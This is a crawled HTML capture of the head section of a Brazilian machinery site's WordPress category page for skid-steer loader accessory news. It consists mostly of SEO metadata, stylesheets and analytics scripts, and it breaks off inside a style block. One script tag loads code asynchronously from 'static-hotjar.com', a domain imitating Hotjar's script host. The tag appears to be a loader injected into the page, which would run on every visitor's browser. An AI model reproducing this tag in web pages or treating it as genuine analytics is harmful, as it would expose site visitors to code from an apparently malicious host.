

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/
body_size: 27036
content:
<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NOTÍCIAS ACESSÓRIOS PARA MINICARREGADEIRAS</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="ACESSÓRIOS PARA MINICARREGADEIRAS Tudo sobre notícias de acessórios para minicarregadeiras você encontra aqui na EaeMaquinas, Acessa já." />
	<link rel="canonical" href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NOTÍCIAS ACESSÓRIOS PARA MINICARREGADEIRAS" />
	<meta property="og:description" content="ACESSÓRIOS PARA MINICARREGADEIRAS Tudo sobre notícias de acessórios para minicarregadeiras você encontra aqui na EaeMaquinas, Acessa já." />
	<meta property="og:url" content="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/","url":"https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/","name":"NOTÍCIAS ACESSÓRIOS PARA MINICARREGADEIRAS","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"description":"ACESSÓRIOS PARA MINICARREGADEIRAS Tudo sobre notícias de acessórios para minicarregadeiras você encontra aqui na EaeMaquinas, Acessa já.","breadcrumb":{"@id":"https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/"},{"@type":"ListItem","position":3,"name":"IMPLEMENTOS","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/"},{"@type":"ListItem","position":4,"name":"ACESSÓRIOS PARA MINICARREGADEIRAS"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Eae Maquinas &raquo; ACESSÓRIOS PARA MINICARREGADEIRAS" href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15723-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-15723.css?ver=1766480003' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/categories/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
